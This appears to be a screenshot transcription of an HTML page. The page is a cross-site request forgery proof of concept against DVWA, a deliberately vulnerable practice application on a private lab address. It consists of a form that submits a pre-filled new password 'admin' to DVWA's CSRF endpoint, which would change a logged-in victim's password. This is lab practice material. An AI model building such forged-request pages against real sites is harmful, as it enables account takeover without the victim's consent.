 index.html
index.html > html
1
2 <!DOCTYPE html>
3 <html lang="en">
4 <head>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>Document</title>
8 </head>
9 <body>
10 <form action="http://10.5.100.184/DVWA-master/vulnerabilities/csrf/?" method="GET">
11 New password:<br />
12 <input type="password" AUTOCOMPLETE="off" value="admin" name="password_new"><br />
13 Confirm new password:<br />
14 <input type="password" AUTOCOMPLETE="off" value="admin" name="password_conf"><br />
15 <br />
16 <input type="submit" value="Change" name="Change">
17
18 </form>
19 </body>
20 </html>